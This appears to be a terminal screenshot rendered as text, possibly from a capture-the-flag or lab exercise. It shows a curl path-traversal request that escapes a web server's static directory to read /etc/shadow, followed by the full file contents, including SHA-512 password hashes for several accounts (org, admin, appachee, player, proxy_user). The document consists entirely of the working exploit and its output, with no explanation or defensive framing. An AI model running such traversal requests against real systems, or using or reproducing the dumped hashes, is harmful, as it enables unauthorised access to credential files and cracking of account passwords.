 marl-ot@marl-ot:~$ curl --path-as-is 198.51.100.2:51348/static/../../../../etc/shadow
root:*:19430:0:99999:7:::
daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7:::
sys:*:19430:0:99999:7:::
sync:*:19430:0:99999:7:::
games:*:19430:0:99999:7:::
man:*:19430:0:99999:7:::
lp:*:19430:0:99999:7:::
mail:*:19430:0:99999:7:::
news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7:::
proxy:*:19430:0:99999:7:::
www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7:::
list:*:19430:0:99999:7:::
irc:*:19430:0:99999:7:::
gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7:::
systemd-network:*:19430:0:99999:7:::
systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7:::
messagebus:*:19430:0:99999:7:::
syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7:::
tss:*:19430:0:99999:7:::
uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7:::
landscape:*:19430:0:99999:7:::
pollinate:*:19430:0:99999:7:::
fwupd-refresh:*:19430:0:99999:7:::
usbmux:*:19821:0:99999:7:::
sshd:*:19821:0:99999:7:::
systemd-coredump:!!:19821::::::
org:$6$HD6Y/9Vm9HE5aONX$pLePzv/xuwinJKNmIKc/BJAsQA793p670cOk8Nre.uPmcSZy6c.y3lzqJSmGMrzZGioCGCDxbFhh3iI1Am25W.:19821:0:99999:7:::
lxd:!:19821::::::
admin:$6$.dHHwTyiL2sBII04$Ron8WClaW.c1ZVumMpHlIP5naEK.MR2LDR2r3UZv8vdsWyJvdz4Yu8ejC..hZQlcuLs6d.EzzpEGiDdFGX07P1:19823:0:99999:7:::
appachee:$6$DAzGPFr8.qzmZIl8$UBRWgrtR3iAgF.CN8zK.QdtmW0A55QRAI8wuiEGJ8TN5a.duNSNqgvFueZWoSAIjN1VU7wz6P735VkjIA3FqP/:19823:0:99999:7:::
player:$6$/ce4nMgIgZxFWlCv$F5o5QWD9YzluK/Hp2t.pSWrfUX.R5wfUxmOEts22sOuM831UA4Emu3FadPu50LeAMUZMB7w48b7y5MGskqlei/:19823:0:99999:7:::
proxy_user:$6$/J.Exs41zdlZMabT$SBESVM5fKdVj6HVaOSyeaoaIVBtygTJMna4d1V7b.I56sS7/4dbXkTdeGUPX5ENlyikC.PuVrQbf3uEsQKyv0.:19823::::::